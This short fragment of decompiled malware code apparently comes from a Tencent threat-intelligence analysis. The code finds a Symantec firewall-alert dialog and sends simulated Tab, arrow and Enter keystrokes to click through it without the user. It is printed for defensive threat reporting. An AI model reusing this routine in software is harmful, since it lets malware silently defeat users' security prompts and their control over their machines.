 MyFindWindows(0, (int)&v6, (int)&v10, (int)"SymHTMLDialog", (int)"防火墙警报");
if ( (v8 - (_DWORD)v7) & 0xFFFFFFFC )
{
keybd_event(9u, 0, 0, 0);
keybd_event(9u, 0, 2u, 0);
Sleep(0x64u);
keybd_event(0x26u, 0, 0, 0);
keybd_event(0x26u, 0, 2u, 0);
Sleep(0xC8u);
keybd_event(0x26u, 0, 0, 0);
keybd_event(0x26u, 0, 2u, 0);
Sleep(0xC8u);
keybd_event(0x26u, 0, 0, 0);
keybd_event(0x26u, 0, 2u, 0);
Sleep(0xC8u);
keybd_event(9u, 0, 0, 0);
keybd_event(9u, 0, 2u, 0);
Sleep(0x64u);
keybd_event(9u, 0, 0, 0);
keybd_event(9u, 0, 2u, 0);
Sleep(0x64u);
keybd_event(9u, 0, 0, 0);
keybd_event(9u, 0, 2u, 0);
Sleep(0x64u);
keybd_event(9u, 0, 0, 0);
keybd_event(9u, 0, 2u, 0);
Sleep(0x64u);
keybd_event(0xDu, 0, 0, 0);
keybd_event(0xDu, 0, 2u, 0);
Sleep(0x64u);
腾讯御见威胁情报中心